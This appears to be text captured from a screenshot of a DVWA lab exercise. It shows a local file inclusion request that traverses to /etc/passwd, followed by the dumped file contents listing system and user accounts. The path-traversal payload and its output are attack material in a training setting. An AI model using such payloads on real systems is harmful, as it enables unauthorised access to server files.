 localhost/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
133%
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin
/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin usbmux:x:105:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:108:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:109:112:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:110:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:111:115:RealtimeKit,,,:/proc:
/usr/sbin/nologin colord:x:112:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:118:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _galera:x:115:65534::/nonexistent:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run
/rpcbind:/usr/sbin/nologin geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:123::/var/lib/snmp:/bin/false sslh:x:120:124::/nonexistent:/usr/sbin/nologin ntpsec:x:121:127::/nonexistent:/usr/sbin/nologin redsocks:x:122:128::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:128:131::/var/lib/redis:/usr/sbin/nologin postgres:x:129:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:131:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:135::/var/lib/openvas:
/usr/sbin/nologin Debian-exim:x:133:139::/var/spool/exim4:/usr/sbin/nologin debian-tor:x:134:140::/var/lib/tor:/bin/false vboxadd:x:997:1::/var/run/vboxadd:/bin/false daim:x:1001:1001:hafsah,,,:/home/hafsah:/bin/bash hafsah:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
manal:x:1002:1002::/home/manal:/bin/bash
DVWA
Home
Instructions